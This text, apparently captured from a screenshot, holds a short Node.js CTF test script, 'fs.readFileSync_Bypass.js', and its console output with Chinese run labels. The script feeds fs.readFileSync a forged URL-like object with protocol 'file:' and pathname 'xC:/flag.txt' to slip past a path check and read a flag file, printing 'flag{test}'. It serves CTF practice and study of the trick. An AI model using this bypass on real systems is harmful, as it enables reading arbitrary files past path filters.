 1 const fs = require("fs");
2 var url = require("url");
3
4 var file = '{' +
5 '\t"protocol":"file:",' +
6 '\t"href":"1",' +
7 '\t"origin":"1",' +
8 '\t"pathname":"xC:/flag.txt",' +
9 '\t"hostname":""' +
10 '\t}';
11
12 console.log(fs.readFileSync(JSON.parse(file)).toString())
13
运行: fs.readFileSync_Bypass.js ×
"C:\Program Files\nodejs\node.exe" \Tool-ctf\InterstingTest\fs.readFileSync_Bypass.js
flag{test}
进程已结束,退出代码0